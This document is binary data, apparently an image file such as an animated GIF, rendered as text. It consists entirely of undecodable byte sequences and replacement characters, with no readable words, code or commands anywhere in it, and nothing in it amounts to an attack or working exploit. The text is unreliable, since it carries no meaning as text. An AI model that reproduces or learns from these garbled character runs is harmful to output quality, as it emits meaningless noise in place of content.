�ӂj��B�+R'be�˱����;�X�Dq�k(zƴ�P�n��L��N� @|r��#KX��-Eg��i	��*�"�c�+�����IUU��/�fH��#q:�<�o51��c����^H$�k˯�������v�ǳ�d�w�-�*�+z�qHLQ(��i�VŹZ/�RM�Dʋ&�<��G�ޔb�W�3 q�/TR %�9�E<'�%yb�F��������q��n;�ѻ���Ae3Y����铼#�e5�a�='K+X�bd x��Ȍ�������J���F�(������!�A�.�l�@y>V�Il`�,�#ˑ�¬�p�L��r;�{%��.��8����O�4�l������:��r��t�˔d�{ㆧ��zC;ŌWRt���e;����GI˔\��l��5��TM�:Y�C�an�ʧ�,[g?�ˏ,�L;�f���K��y.��q;�VRxi�|�������L���[ ���Q��H�2�4��������폩�1*H:FЬ��I��c��)���/�l8��)��3d�ْ�b��|�m������m]Ҳ��?SӚe���#��J͒f--�3Ah�0�i�� ڶ=m�r}�k�E7yݥ>��M����xL9���k��-+����	-�
@��!O0���0���i�,Ld={���\�76B��Kڥ�����0$�������{BY�z;����N\؂ӃuI�o=�-:�B���8?��4���9�@��Fs�9�̜ۧ��+��۝�%�90 b1�]цW�����=�n���M�λ�"�Ό����+��g��ӫ�ؓ�ӕ�v֐5�����%����C�>��������Vݬ���2�-�/}_K��������~��1��SH*�W���<�^m�E+�?�+e����� ��(���U�59��"G�Z����*���xk� 0 �]T�x���Q����h!�6N)���?�ĵ��芾���sn3po �(���{�ʰ&Y�j�i0F�0��� T�sNw�$�/z��m��]��뺾뺎gA��g ��^�H`��~�3�?����V �>�?���>�Y��g�����������^�y8����@~@� I���N���`�@�����������>�_����@`)��4q�?��NF�d��c���n�o��@������ � �����/�s����6o� �5`Ly�W�_�U��.썮�^P�d���~&��Q�����0~�0�~�^�8��i ��_����.+�(5�P����c��>��NB+�Xoo��RI���G��>�V@���]�2�*_�<p��D����C��r_]��NP�?���z��G��?���� `�V0�ot����`����6O������2[�����t��0��ϯ���0������W/��������*_F��[������7�C���O����?����$��Ş���5�Pޯ�	��-ʠ��V��/����a�E���SJ�����u��N�������������˾�O��.��O�����O��ߢ�����G����%�����O�n�������������f��� -p�`��_��f�ɯ�f�#_d`�ߘT� ��D�����T_����N�����_��N揟���_����X��|����G�����_�I��y���î�� ����5H��_���`����� ��E!������|t�_�u_��˾�D������ i� �n��.��.��o� V���`0�6o�� ��o.���_��N��������þ��nP������?����d��9?�9�E�qɯ�������F@�o�3�NO�D���I�风!���� � � � @�b����_��^�D%���/��_���������N���������_��������V���� ��D`����R�����_��.�J`�� ���^��Hp���.��Y����Y��e�)���ۆQ��������^P���I  �{���N�_`����M_��_��^��0�� �/�ɯ��=�Q�^{n�N^��O�O����f�욎�W�/_��,��`������ɯ�^BF��H������~������n�����_�ծ�@� �������X�� ��i�������ϑ+_�u��X#�%�i��^���N�1��ߏ�`/���:��e����׈gmP��N��_��O��̞����+_�V_��^��^����*�ݞ� �����~�ލ`����A ��o�n鯏�(������������P� -�����o�������������Ov���I꘎�����އx�M��h��椾�C�P���~�D�9e���F�������5�������9Pxo�@	�����1�Z��@	�@	�@��	�@	���`
�`
���`
�`
A�`
�`
�`
��Fa
����A@�����J�d���`F�����s������F��F���d����`M�����&���p)W����@	����������m� 9������n�������xf!WZ���g��� �R�bF���G����p�����D@	���b������mP9 m����������A���<���Np1Z�I@�����er����@����L����9`��������@����0.A���h��@	X�K��������p)m�m�����d  ��p1���F�����`�7����n���`����������m���� �����������׊m�)�`�Z�������m@g����Z�� `
mp1ʟ��e( ������F���d����`9px�����9`���@������F�� �^m@	g����0.�� p0�P�`
g�A@��ߍ�
I `��������9`�4���������d��F������@	�p�X9������@	�p6�����P�@ 0gQ�����F`m��N�9Nk�)�����������`M�����9����@d��������`Xc 5��������`�3�T^F����p���_��A �m@������fQG� ��������9�����9 L�����b��������AP%TO�������rp�D>�Z����0��YJF��P�`������f��	`��9�������������`����F�����������@���������H��+g����F  ��J���NP�N@��ߍ�Ƙ����f�����9`����� ����9`��+������P�A���FA	����� �TX�s`����x��<����I`
m@����9qc���g�����X����`����d`��������m`��m@�����m��g�[����������m����N0�D���dc����6i���������`���������L����<���5E������d�APok����x��~L��������ϑۖ�a6F���`���`�F���f����`m��`��������@�����6���A�� �P���b�Em�������ߍ^�K���9���� ����E�9���F�������m�#��������<���W�����@	5��F����I`mA�8�������}��9�������9PQt9������`M?������m�E�Kp������ѐ�(F����7A���������O����c����l|n9�9`d1M�=9�d`��j Z�9�&+nNh�W@�x r���](A��A��!N��O�����w_�����'�h��?�9�|N�+�:���P՘MOᤞ�-^�����Jgi�݁S��|M�ٍ�X�[�.�%ڍ;�"U{4J��+�D��Ym-��:E�� ��M��z<4J� ��Nލ��y� !� � ,    � �  � �	H�����Xx��Ç!J��A␋K���k
�2�9��ɓ(C�����˗0G�|�@�8m��y�]Ϟ	-
UH�M �P,*R&�^Sؐp��گ�$Sj]y�k̯3��̹�쁟h2��thۥ��E�P#%x�Feå�4pҪbͺ5Ja�`�T�lô>��s���Ѥs��X!�g�Q��04���jx��Ԋņ%�8"dȓ)3�̻��Rl����DC[���r.FD����ױ�Ӯ}�6��oS��}�y]t5�e\�{Rd8o���_kC&��r5��MP�v+D�w߱5y�5�DT�9�r��}����UtPe�Ѩ�l ��Bc�H �?-C����U��q�1�\�:r1MQ4?F��u[�h�l�=�N7P�Y7ӄ����Xrx��|Ϲ�\iD*�!GbVu�Cn8"�J�D���i�2��$�{F�A,� �� �gR����=
Ɨhg��r�(h_P×����S�m�נ1v���M�h`���S�_A�i�5}��Y�Є�!�K�YS�*��C:���M�j���JV�!@U�^(�}��X��(���w��+u���v�������Y�L��<�B�T��y��Q&Y+�ۖfZ����il�Ќ�@�e��z䦺&���WZo;�� ��@L��&m��j�����J�x�F��mq�z��+� a,� cY�T��1#���2dh�_Wy�X��Q�s��|���vç�ΏB3�q���uL6����r�m�Д�&�R�0��2�w(G�g!����D\4t�3�c�g������]c���0��k�h��d�'�EN]Z��ۯ~�:0��A��' �>f>+����u��ܼ�cNH�Q��$�׬}ks11�<�����Ǵ�<C·/L����U��~ђ���Rd[o�|"��B����pݚ
�pW�ā�w�3���6<o�lv�������F������R#�]�j,�8ҽ2�cn���&�36g���z�ֻ҂��V���6�y�H��%��p!|(�����vd��0��(>%waO�	�p��Z�.�6�0yª\K�D2��yM@��^5�>
Џ�Sy��B7�UZ��ɥ(@�Tt�Ψ1
t@!���8Ҥtut�G)�9,qoQ����6;6,C=Ģ��DrRjD��f�I�1�c��*}�b��G���H�L�������f%�F��\���H9c��?�B@��j����
��I9r����8��;@�ӄ�� 5�Y��g^3}�&v&��5o��K(9�W�^�\
��>�Nw� �T�F��̍��
���=�غٹ�=����-��N-]����c�}5#�f!$9�� s�('+zQQf4��h)�g�hJq�ޫ���Kz@'�lI�െ��xę�Z�|f0;�UX��V����\[�4�K���z�P
��G�)R�QHvB���Qk�:�ӮJ�[Q�!��5�瀠G���M�C��3��B��4MYO=��8rp3�ulR�8P���o/C��4K������K9�۶
���a ־V���nd�ZNyH����3����6�JSf1�!]�.��q���"�!Է�-/mm+�����Um�ax���،�?�i�X�׼����0ˮw�F����;�5楟~q�e�!���w���A	����}o(��AâUy��p|�I_ݙ+~#=!o��O+��������x:�|Xr_�Ҙ�8Z�7�]m桟�ܦ~��X���-䀪�ש�klr��d���x8�����,Ku�@q��f�p9"�k�c>R8V��)<��O4�4���(�5�>����,�>�n�DV��:hq]�[N�J�E���ZT��'��m��Y�b�e<�X�W�`^�	K2����Nu{�hM��˱�V�Q�4������y}���=��^�����>4t[�jv3�ٰ~�	��ؿ��=�w����!;�ߍ��{h$S��~n�����3����q�$0o����7�~oW����������ݹ�C5���ۖ'�ѕ��5T!�|<��6�]<ŝ��T}&��=]�]����rxC{��z1h$��dZ�9緻q*�Xx讆��Ҹ��{��i���F��͔�"���o����Y�l��W�>:��坯}�t��e�p���Oy�unwv�w��9�OK����9 ܎F?�����������[Y>�<�:����]�"_���������˜Y����A����v���Ԧ3�'O��[��_��ϘkLK����pr�*)N���R��i��6k�}��$�\���]���>�����t1��!�sp^�|�|�mr�#TU}9w}��}��}v�^����b`c~��Aj�ǀ+_0Ts�Sh���w*�w�uI57��#G8"�(8�~�By�xk���D-�~XWyu�u{W���]8��GK x4�b~Hfz�Ǆ_�n1WrVg���2�q$�{���w2dR�]Tx��2�Ewcy��vh�u�6e�R.���G�P���]���� ��x�3��0"�^�y�zbx���R٣(��~:p���4�w�(u��8q(��4��t�+n������8��2U�������Hyy�v���j�@ �,0�ʅS�Ƌ^À5�}�¨��X�����F�h�Ȍ��Eԣ�#OP�P�(��P�w��4��q0xz�ȍ�$Cz"u<v��BK��1Ѹ�{[7[���F���� 釨H�v٦R�����c�lā;�b��s����^���]��ɑ�������B���	i��ct�l4H�K�R��8��v�(�j8���}R��(��S���8a��G�36I�]�P�R	�08�{�h�fXI�U9��/C) �q�����X��h9��HH��Y'}�d.��M��KO^C����`�1 ����RRw�M�p$gg��q�p�l���gU6Iֶz:�����2T�v\�Y������}g��ew�T�ĉm���7IՄ6��2%\^2����pR��b�i�ٛ�)b�S��I�o��}��}ι�]��=防H���C�8\0Dray)��ə�w=����q�T�Ly��Y��Ԍ��-UQ>�B��ƕ��t�GD���98�lX�P�|�K ��晜�8K)��	���F�0Ҟ��FxE�+*_�R���p@��9H��*l�Egp�Rqe*ʢ�f���6"��߈UT�g}��ʡ�4�Bz��V�5��i��Tצ4ҘJKA�=j�-��X���6��g��I6f��K���c*�:9�Շ����nJf�#VV>G$�i�w��	����{E*���9�Q�1���(�����
�k��"�c�c&T�!�%���PFf�4���6AhG�$ʝ	�)��ᙤ�Z��Je�zmZ��F<��8ϰf�5IY��V�գ������I#�F�j��m�TrF���xUjKґ=�+�ʫ�����A%��
��z�纖�:�7��ڤ�4Wc�B��[����8��N-C2e�K�֤TnD�>�J��j��)��Rڨ�_P�9�T$��D��M�dEu]W�&�������곇j�A�t��.[��J8�@<� hz1j���S�v[sô�au�%�k���h)�����ڤ�#�:�3Q��) �`��`�:����Qa&ˡ��e ����3D#E�z��a�Y�PZ1�6�[�;���VB��ɉ����W��
�m��b{1u9���?MA�*D�Zkģ+`��Ek'e;��Ȩe��$�1ʺrp��1��
��av5�w-�(���*�ly��������&���O�Cf�H���e���.�q���;����k��K�ڨ�j8�dR�a(G;�<5@=����s�SKU����F��6�*�ܪϊ�D3�4EѢ�[��䳱+R ;S��Az������K�	CLPL1�HF����Pn�!��z�����<ܲ>z��}�,�.����/����6j��Io�W�N�I�z�����z�;�=PR!F�u�\�\%�P�`/��cTpL{Z۝��zii$�s)擣����<J,�g4��7C���������h�����/#0�D9�+�x���A,wg�DEkӼ�$z����o|� ����/La1Q@'m˖�ə<D�|����qcvֆ�
�U���ɶo
ap��+�w��μ��g~�	�\�Z��;��(�m<̎���2�b$��N3�cL��O4�����	�ï�؄�ܴ��ILI���7�;������D�.m͋��ڼ��̰y���Q�r�I|�L�K�RQ������l�P̵�\�CجJ�҈d���jL�/m�2��؛6<ȵ��r}���ҊIm��G�L��ï���SE�3�9��Ev��i�H*�AM���_��J�C�W��"$����XU�����DG2�w� /��z��y���"�"�0�l����fʸ��]�\vm�+֛�w6)'%���6�矅m�/���Pu��`���տr�z�ظ�$�ȯmŢ��镛�\�����6��(&��D㋙ݿ��+|�e1~�:�n�%��'~^�ۿ���u ���}�q�ʽ�ĺ$��Q?B�Π�H,ލ?��ߙ��G�A��Y�M_p��������Ӛ{�B�/��P�~��� 0 H1G��(� N����*�P� �?�j�&4~�6�� T�n���?��߉ IPH��J��J�&NP�g �Q.�H`�W~�3�?����V a>�?��b>�Y��s����p�r��q?��2���F��~N�I���� �T���������+���m��@`t�<0�>�u� :E{p%6��|~�n�n��@傮�`���>�^��蒞�>������n!#��n� `�V��]����I.�n�^�?^��N�g ������3��8~���$^�u�H@욞P`�7���n�Q��L�N�y������P>�V���N�@����F��G�_��V@��Β���^��;�������X�^N�,���P�_�G���1��)���n�6��铞.�������``�i��;?�&�G�ަ��X��4O�� �^����i��?��9HQ����n�O�F�M�m��4�0��\?���~����9����n�-ʰ��o�.���AOo��I�m
N��ZP�����@�/��0�/�D`���N�����/�J�n.����N����RTF��� �������N�>���c��f�@��D��I1�`��"�?ׄH���-��_ʟ�#5.��������d��+.��ؿ/n�_��$4;O�`��-�����I����}���/�HP�/�����ӿ��O�IM� ��_���/O7Q���]O�`�耏�o�:S�/�b.�bn��o��i���o��� �.���Q8�������r������o䋎��Կ⏯�?�r��^��-�4���莞��x�X/����탟+.�7��f� � � � �� �������_���~I2���`N���`��r�d��}�������?��������� ��O� �L`������V�_NN��. ���^9��H��[��N���,p�Y��YP���O��8^�¯��_�I  ���p���_�9��8�h_�e^��� ���������ߵ�������1?�z������o������,P���Y`�����d��Ҏ���.�z��>p����>����n����o���=N�_����i������������t����i��^������N�Ao�r���Y������d�o����z��Ю�`�\�J�� ��H�h_�e^�e^�`����= n_�r��"�O��HY��Y��A��W��`�������J��Y������_F�L��!��L��=���;�`�����Ja��n�.n��(�~	V��C�����!z��h�����m�.���ܛߟ/1u"�ǟ�͏��q"^������ ^��]����g>��zb.���^�/n�Y �=� Y`켮���t��)�.Z���d����FF��Nn�.A���_ ���\��0p�:��� �N�����o=N/r���/�c��r��}o��_Nn�'B�>�}��#����5�������9F��Ⱦ�i��=.�L�1��N��/�<-<r^A�� 3��H� 0V�4���1��~�S��/��Qp����n=./�������ߟ�%J��F��*_�I.�#��犎�}��C?�*��?��>f�.�qn�Ha�� F4��^�` #�/��)r�Ɵ�o`�|/�*��D AЮ�g����F��g�*~�.Xp�k�D�|��s��2�H)_H!����,H���?�>�?���g�F��a�g��*��DP�`�0 ��q~����<��r� P�֎;�ٮ��|?����_���O3H� ��$d4PP�ɰ�`0߿�~z����m ��_�_��X �/�����-^;��HQ�`�������~)�ǺOHJq�¿�'���m�O�_�����޾� �C,��oQ;a����/؂͛/�����_I w�)�NX��ߠo��^'�~���e�HQ�`�NeQ�j��◂������m`�����X _�0����:q���xg�!����z>���H����m�)e� 4�C/�*�)�� ��]O�~�H��	����Me�n�^I���J�)����9�,�����H~�d ��=H>�A��8������~e��������Iٞ�鍂��ӹ��A`����_(a�������/3�5����,�������J����=�H�i����X����>���.����`�>`���p�]��a���o�=JL��q�d����Ҟ��Hg���m dq��g�gp8�kYx�'����/돂IןQŜ��P��価�X����[��T�ޣ鍔<������G�n J���9�ܿ?_)蒾��	y�QH��Eޔ1��4��L���D��������,�2庲��+�G)x�Q(< !� � ,    � �  � �	H�����(\Ȱ!�0@1BňCD��#�B�N�4WO�d\�R�˗�bʜI�͛8s��9$��
=؎(Q&�BTj胋P5R���KU]$�hɅ$4���m���&̱ge���V�N��5J�`B�x������S�[z���W�^�N�m�c�i�Jn��r�rh�[�.ҥL+��+�i�9	܈��cb����Ә�5�6#O���2��8s��x
�K�VN��?U���k�%�/~1%d���u��������
�,T�q-�㓞 e��=VC>���u����b��s��Bǁj��e�A8�O�i�������@�൐|�)������	�����u��f`w�,6�4ֈ� yFxY�b�����{���$���5��]�B�R4"eI�W��� ���T7�tc&�h�I��ݤ���I�Y }��4�I(V9��Yf���B�i7���e`�6��Aރ�7��F����8lT�{p&7�b�g�{��J�Z�j��U5x���ࡉ�h^�AF�dr�������X�}^PO����wN�g�1�X婮Vk�H��Z��>�����kSЃi;✻)������+�+,8e��-:�����4�UL(i;4S�}�t�l9z�m�E0꩜�AZiQ-e�R�$�I�hC/�O��"�\-,�.a\Ѕ��l���c��Z�&Mp��=J�����`|\FG�������&1�K���앀���D� �$)`��n4(�5��j��߶���J�k;�U}�D�����`�$���ଶ꘴2\c��ᆝ��Y��1�kC���2�9���wa`e��-���\|l��/�؋�J�'�_k�9/p@���W.l��9��gN�(���)�-8�5�f͔;p�a����|����;��~�`�#\.<��_�m.��q������M�:� Î��	G�W)�SI �<����q8��zQ�mgm�k_�9�A�0��O�B����(�:�a��݌@�#��R�5#��UDԩNm�:���2�>r�cYvΡ:�A�~��F5�(�lT�65�yC�� e*������Ra��DF6Z�р�ڠ�HG#jwM����Gyݰ
���8��ͪ[� �$����q��A���(�n�ṳ︃�u��Mt"<��;p� ����cI��se{4�RpĢ�F��:KQBE��0�>��F�������e�]�����P�І	�p� ����qK�
"&7��I�m�HfA	5?Rc��N3 ����s'�l�0	>Ɲ�5��,���s�sV�\�:7y0��QuΓ'!���,@��cY~v .	Ps�R����8Y��$�z�C��A�Rԙ�d���S{:ӠAA�] a$2:Ӱ��Z����jl��L:����j�w�������xQM�U��:��0Ơɂr�9|*L[$ՙ�1V��^�zD�	$X�OJh���Muf�8��n���t�8uA�U#`�]1�Τ�u����A�~鯧�;���æ�)��>�Yȫ��5��]�w��n�Zu�p�Z��V`JTX<Qk?���@!�)]���V�M�[ n���	�u�]�֌0Os�7�Ү���X+*������/�Q0^v��m+zE	�o��$�1����\��/���bն����~y�!B� ΰy'���o��<�	m�`2�qGe`�.�qӳN�6ӔBp�!����^4�-b�_a��"����l��
�ҲV��W���|��5n��p�%���AQ�����6����oK�_(db����d!���fƨ�� ����,荧����$������J�1y�0��,`M��5������VQ������T�Y�R��n�J[ZA��u��iW���C^�;�l��W��m���:�cΰ��5Dajt�����efc_ʸ6��ʕ���%i�`R��i�5�2X5�=M�+/{�ֶ�1�m�����v,>P:�F�F�S6�S��o�z����]cx^�����s���{������2<J����
�-���\�X��3�Aw��_��q�����d��ǝS����tF����\ұ��Ĺ�8s/���5�}�p�z�#���g(8k�[��[n�r�<��r�{}�s4v��4�{�ן�|�쫔8�gڽ�d�׃��R�c��;!5�W�����k�uY���]g�/p�G):�po�W���'�`4�{�/^ys����`�v���F~_�tB~���w�7��͐�2����w<��ع���d��%��I�kt��2�	zɋ>�y}<u��|�C��ď?�'�x[���D`lL�0����7i\'|!�h�fs�qY3;��x}�G� {s7�pC�M' �!�e5�7W%�p}k�p�'w�}�w�r,'��GЦ��p�M�M�'.�!�D5	�LFt_so'tb��JhE1�J�06�7|6�L�f��6�)�P^��@�X!�+�5�[V��x��M-�rl�tv��9�����wL�燸��O4%�T~Xx~	��X��zshH�� ǇO���6��e�%�_xq��H�"�K*�T6�zvւ�(yW�d�h�Q8�{�l���������(�"����w�QP���\-�Oog��x�WEд�ȃS����!�r����h�N�~��t��|��7(c�h��x��N�&�����@�����I\{�d-��؎��p��W�ȉ��s� �B������ȧ��Ez��x�V�e+����z[���Ԑ�ȉe،��$����EE��o�k���@�g5�tNW���x��8,�z�~g��P-�4D6�ّs&�;�u�hE�~+9�+G�������b1;���Q J?��a���ճtƨl��zb����fg�<~�J
e\�0���U�s�.5����Hiy�/v�+�f|Y�bX{J$(]Qp��*&�T#�id] F�?ɘ��~�|ɐn����n����,M�\������4�U���9A�j��i�no��钨w���u�78YB��F����!��
�a�IBCgZ���X�V��Ւf�O�I�י�K�^�:XT�YY��� 橈�4�d�h�]xE�i�m6���`�W�թj-ٛ��4�b�TE삃�D !Ѡ��3�Ae(Iwk6�K(��i��D�,���ِ4 ���iC�Z�v�D�sA��+��D9�ei`�}F��?�x������ңڕ7zA�o���GS��奤N�����.J��p}I�hY�xh<��!2��� z������Ye*���p��9���OZ��$�ufI�[⧀�=�bv�IRBY�`ph֥*����Kj��ʇb�kW�ԙ���\s�[-�*�z8�R=��Mӡ|��:]�Ha�-�
��H���S�����UA]
��J7U��<'�R�`tN�4$�FQ��"��(����x��9��z���Uk�yխd��,��44ǚ��s*�s@�殱
yط��g�t��f���`����ү=�E7~s8��BX�z-b	$b����y���z�wi�)����Yݕy��:� `�嚥\��}n��(	�1�fфtK��Gǫ$����3���M1�sD����%r
�W�Z!M�9�P��yj��5-6�y���� k�:	��c�`�:�c�%Qi۰Nʶ�zI�G���:X(˳�bM
%��#]�1e�!A�Oc;�����c�K;K@YwM��v�\�Z�u=yf�3\�/���	a!c�O���X�'v�´�;���K�Q%F�D8R,Xb��#}#p-��䪨�뭝���yi�w�+�������1Z����J%�q�!�N�@���E�R��B� ��/�Q;�b��׾�����cTB��s#p�)�6.��� ��PU
��d�S `1-ds��K�[������V�G�˳"����<��)1C�6���`L$jhsp��髤��°�U��<���c9;���ܗ/��c�;��)�D�$��BS`,�/��	��<�s(���:e�g�y�R���E��}%�;E�9Sǽۨ�����Q�,�L���'���T���b�_̊�3�d�<���w��K��N��˗K�K$ғ��,����+t�<��8Ѭ����L�����q+0a�2Rc�]�y���<V�D��c8�@�+&uW	�˾���+���}�4]\��(�-������j!�a�˲�
���?֢���4+�7c�U���� r���<O:<Ɇ��Ð�[�ټ��l����s�y�LΟl�@���n,R�����ɚ/H��|�
q���AѸ�F�J;����Ѽ�F�!��/F�Vy}]�(�P��
A"Č��
�a�A蜍���'>��6�Δi����˼R|��i`�RC��ʙ+*! ��ԵT��V�z;��ӿ!o�	��8�g�&6iD�J�)弾���q'�Y�t4�{���ͫ�}�:FU=��i؃W��������	�/,����d�l��8�ٛ��v�U��p㚽��P�~��`���YyqTXcյmۥ��N�f���ZM�͊c���:�ȝ�������r��>;K����D$^�����ٝގ���]b�\�\��ʹ�}�5�W�h �7��݈BK�y��`�P�Gm�ԗ-��%����^�-ȑ튉�����Mۥ�:���$�;��J��x���է9�2" ��)��WH%���Q@�B>�C C�3po@(��`�-�� T�`�Y�j�i����`�� T�F~��gx�b�=IPp�r>�r��Ax�g��y��~��3�?0��V ����?P刞�Y�袡0���~�.�g޼���.�a oN�>�v�Z�|�������>�^�~�>�~�韡����� 8H�k Ѝ�.�`���M�������4���������L��>�U���������n����� ��i�����.�zN�A�q~���|~����I.��0�Ha�`�O��
J���i �-0����и��'���~�(_��@��o�
���@`�g^�:��^�V@;�o?��`��<��c>���.D����}|�p�۞�Z_���Pq������ʠ�J��V��?Q��N�P��d�@��c~�O�9������?���� �/�_f l��ɓp��m�H���/�o�z�Br��=�IV��o�]�FN���V_�6��j���.�-ʐ��o��N��N�����<���@<L���]^���������?��^�<������N徯�Y�b�뜟�g�����8���� �\/�������9Y�N��yN����_��� o�`P�N_ ���o�.���__����/��DP�6���OM�O���������T��Go2���.���� >��U�ZO�[��I0�~��0�>��6��?���"H��o����� - x� ��Y�F*���G�����������o�0��.>�>�舎�N��_Vp���`������r��2�.��>��̟�������������_���!��^������7��NK�/�F ���R.嬯�DP�6�U��8��ُ�� � � � P���� @L����N_����Xo����n�OL~���
/蔟7�O���o�F�����������N_��A��a���O����o�ߎF�����1����L����q�O\�_��O�^���I  ���>�>����/�/�p�O苾�o�	��LO�Ï�f��nS R�N���^����D ���W^ٿ� ��L�qu��n�~v�/��>�������1�>�殿����6���_�A/�;�蓞e��ߏ�/e��.����?�a�����^?�־������ H��_��~�Lo�� ��Y`���%�h�)�����I�������I@{�K^�O苾苾�o�_� �����0�%����O���O�W��.����P���H��o��/�/�p���o)v�e���6n�6�6n�6�?�5WXx��e	|*.J-B��6n�>�� ��A�����!�f��Y�O�� �� ^�U��ޏ�~mEꈎ�����  �[^�����Q���}a!����^O�9K��.��.�s�����������0 �io��H��H ������o��n��e��?U���^_�n�R/�����>���_����!�H���c�V�����^�o�Y����,�81�p�+��^������p^��b/�{�H���� G`HPߏ�he��B�1�Q��qXPqCVo���^�V�H��c�3>�1����e�t�� ��n�.����~���+ t
 m��_���V��0�d���0��o�.>�����ʾ��u�Qަ�/�,�_NP���A�����`����~���>_�g�� G�D�藿��8�=1�HA������maa�2�u^�������, ��������>~���H1�*�`���T��.�6�Va���^w��������~�~�}��A�~���a�^�O�1����Ս����O�R�����^��d����
_���W�<E���A������o�!^�9��^a��8�� �c?�o��J4�0����.�vG�~��NR	���e�E�?��	����������������6��T�������� E���o����֓�����I���^^0�V�䎯�
��۠䬿H`����T>�_�����?�����_�������召��w��A����3 ����O�Q�����R��V���� q��+�������?���>�'_9�������2��-�1N��T~���?O��N�?ח��
�]h��� �;���(��ϑ�����	�~�>`Qb��T.�Va���@ ��j.e��W.ȤBSA��1>��Hg ��H�W1~a�BI!��O��͑1���m}��,!��SG�P���S%�+���1>�1��,NP5f}ц~W04�����,Cm�o�,��x��g8��B��^����r��n�I�3�* (Y��.S��]il^���� !� � ,    � �  � �	H������P�Ç6���!��0V2`��]�b#��+hĤ����5[cʔC��͏8s�����ϟ@G�%#E�*Ux�]Ӧ	%F�ѨƤW��d�)N�t�ZKb\����s�M�py�;t�C�K�p��oAzT�
������D �a��"�D���5���>yAgѝnߊ�K�.�������ｩRsp�J�Fp�VD��&O�l�R9O�Y�<:��Ҥ�U��zk�O��I�P�V�5���=w)̃->V8K��_�;e�r�Ο�n�*�`�Z`��g ba�q���3���RZ�U&K4d�7YW�����^Օ���}]@�T�v R����y��G��W�|��t�5��� n&�Q����uQC x���b���� Z��c�:FsYp'u�6��ԐE�lݸ�M;�'=��)ΛO99؞H�H��F	#�5�J`f�!�d���X��f]#���:�0�j����u*�)*mq��}��$M�Z��h|��:֎ lX����k���8�:��3Ө����]�XYBxΡ�EHY�_::o���(����f���+y�����%��P=��һ�nz*���Zo���g_��v�[��|I��!l�`�I[�x��8î��
�5\��ȒE��J\��>+Y����l�����p���H�J�NZ�&��n����N�qD�`(��<����I��j/��0a��XGQ�\���M(�9��s�\#�1�\ZI#Q{��,	u!Ѿ���\���Yg�Aunx�.+&e�N0�͹Jg��.X�6@G��J����J�e���I(e(�˹����\������,3��7~6+=��G<�t$c]�:���4K�H��ÄE�I��J��b. ����G ���C����߾�%4S��w���}�Z^7?3����05�Llp/���B�5��8F̧7B.r�Z�����
�J��w���Q��F ��*��o�˦�g�FF��E��Θ�|�KL��e�1~6���@/6��+�ֵ�pa,+eR�!s�2�P2��c�4��� �6D���ndY�<�D�K�¢�0�1�A����G8$�x<D��x�1����H���7v�H�J�tWG'n�q9���c N��)$��bJ/�D%t@�.7Hb��L��L%g��a��ߓ 	l�I��Po;�c��J���j��v�".pa��.�i���'���e/}��L��(+��&D*�Q����Gj6M�
�+�`+}D��L�����t6�r��|`Q'';)��A&����؈�.j�
��F�yM��2������76p����j &�����,C��P�(���"x���p�)IC�Ӣ�Ϡ������C��^�8dubzlմ��X����j��!�[�iv�K�q��H5�09�h����c1�)��fVu�Q$��:�#$9I��ԯ�j_��U+��2��{��{<����*�
�l�S~1�Zm�������#�XZ��*V��E�l���	nuU({�@Yg�M+�M�����b�]�h_�1�Q��-�5���^S���PY�]���-�:�v�1����r�(L(҅����\���Zw����ƒ[����x_���ԁ���]���V
M,I[+_�Zؾ���U�X���䊼]�
�[�e2���B�QG�v��<���b�^8�I�k)�@G��J���������E�iW��0}t�ꅧ���U��K2���#�*�p��:&���qte7��6�+s�Ll�8p}�0�c����e.2�dBU�A�5oE�F�0�u`�o���=��e�\��P�r���4Z��ɔ Wk$s��q��HyғƱY�]�YlUK� f��a	ufabc�Y"3��5cKRU;�{�z5����J[�����Y:�3����6-6�J�{���N�|�{H,���6��-�iW����i=`�gՠ�$Ԁ�]�p����63NMjuS��	D��o\�α���/�18�$'8���2������f臏y�)��(.oV��&��\o�s�e�Ep�� �	N8GoZc�z,��:o\)�&����m�
���C��-l�g���Fwh�l�G��SR������8� ��t	��-;{h��p�C��窆g%����������8��ӝ�s�,�q��Q����_MQ;��0�$@�+K���R'{ʘ@�)���5�o��]X�l��ѓ��-7<��<�:�i$L��S%�1�ù��\Z{Ѡ��F�|��y���[���p���Z�5��Ѫȼ�yԇ_�vGqV��ּ���go�'i%�c�7u�NCB�e�yg�o�'2URv��k�sx~?3��0�L�GbG�aL~�uH�ݧgV�m�wvǇt/��� �)��~����/�4(�1�@g,��"M��]��N�7~fǁ9�p�'�UEAxY�%8RrӃ�2��gtMh}�&zDrHzV�/J׆t'�B�xxU
s ?R/��j�wxj�lh��G4`4�$��q�zs(��w}t�{h{ȃ��|�4.,�bε����y�؁�Ya�YWH������`Wb␉a(�U��S�&��C&�ȁ����&J��g�h����|*$^�������x�Q��h �p*�t`XhyV�|�<���ut�x�7�_��G�hY��Y��7�8K� ;���Xͨt�7]�H_�X]6��x��h��hE�H��舻��4F�/ҏ��sWy�fP	�"���E��2~��]Y��g栌��h�7c���q�ׁU�y]'����B'�,�x��9�{`�TE4�-P���8%6����i�q@Y�� r��f��k�g�+�G�L�`T(���2�����GjŨb!Y���P��i����8p�wx�'8U�;��e��HtwW��<��qX�[��Ag����ٙBVtY�W4{z&�Q�2:��X]��aW���[�5\d�z�N�)@�Yr�`��uCVQ���!\@��f�)�:���9^���÷ �	��7���?�����ɗ�Slxa%`A�yT�
���e|)E��y�	^V���ɛdY�.DL}��kٟ �0�Dy�`�(j!��yi����	�yyy��P�Fɒ�ɟ�j����У!q�!��J��5y$S'�Q�#z��	h?á�IJ�9�"*�����1�΂�*��SC}�wz�S1Z�e"��Uؐa6G��ڈAz%7�I�_#bq��hA�e�Z�W�}�M/�7���A)�Di���g�����ճ�A�eA5��:��d ��\\⦆:�g7tZ�V���W|�vbY�?ʔw�]�E':��0�#,Jfm*�JD�!y.CK�J�����p�_�!�Z�ZAN��۳�rz���}��M3�>Z��i`i����Y�Ɉ!6�eG��ڀ�9sS�C�#���/���F��٪�ՙia4��zkŴ*y4&ơ/c�(��f�s��@�P��f�#a�*/��6���G��z�G�5�:B�0x3sYt+��Z��`X9C~�Ք��5�2s�T<LF�֚n�
�+z���?���o��:��K�MDAO�cA	r{U�6ΐ!�-��hs�3�ڑ�������[^*�K�Q#�;�7�~Q�26K%b�;��������a��^;�?�?�s�G�p�(��TQY���a�	��0�م�Xk���`ۣ�)�c���%o7<�!?a<�T��ɲS%vlu�<6+t`J��'����W
��Z���%�A�/���������y�z��;��k�㘪ĵ�}zC5(����û�g��Sr*�Ӽ�(53DM�۰_��(�jᖻ�>}{������b+�sc��s7C��"2C�Y;���9�S�k|�:E�R;9��b�?ۗ,�
